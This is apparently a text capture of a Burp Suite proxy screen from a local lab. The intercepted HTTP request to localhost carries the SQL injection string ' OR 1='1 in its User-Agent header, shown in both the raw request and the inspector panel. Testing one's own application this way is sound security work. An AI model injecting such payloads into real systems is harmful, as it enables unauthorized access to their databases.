 Burp Suite Community Edition v2020.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8090 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /content-4/ HTTP/1.1
2 Host: localhost:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' OR 1='1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer: http://localhost:8090/content-pages.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16
Search...
0 matches
INSPECTOR
Request Cookies (0)
NAME VALUE
Remove Add
Request Headers (13)
NAME VALUE
Host localhost:8090
Cache-Control max-age=0
Upgrade-Insecure-Req... 1
User-Agent ' OR 1='1
Accept text/html,application/x...
Sec-Fetch-Site same-origin
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Referer http://localhost:8090/c...